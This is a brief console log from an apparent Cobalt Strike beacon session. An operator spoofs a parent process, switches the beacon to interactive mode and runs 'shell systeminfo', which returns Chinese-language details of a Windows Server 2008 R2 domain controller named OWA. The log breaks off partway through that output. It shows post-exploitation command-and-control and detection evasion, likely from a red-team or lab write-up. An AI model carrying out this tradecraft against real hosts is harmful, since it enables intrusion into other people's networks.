 [10/03 16:07:29] [*] Tasked beacon to spoof 672 as parent process
[10/03 16:07:36] [+] host called home, sent: 12 bytes
[10/03 16:07:44] beacon> sleep 0
[10/03 16:07:44] [*] Tasked beacon to become interactive [change made to: Beacon 169.254.129.186@2884]
[10/03 16:07:54] beacon> systeminfo
[10/03 16:07:54] [-] Unknown command: systeminfo
[10/03 16:08:00] beacon> shell systeminfo
[10/03 16:08:00] [*] Tasked beacon to run: systeminfo
[10/03 16:08:00] [+] host called home, sent: 41 bytes
[10/03 16:08:04] received output:
主机名: OWA
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织: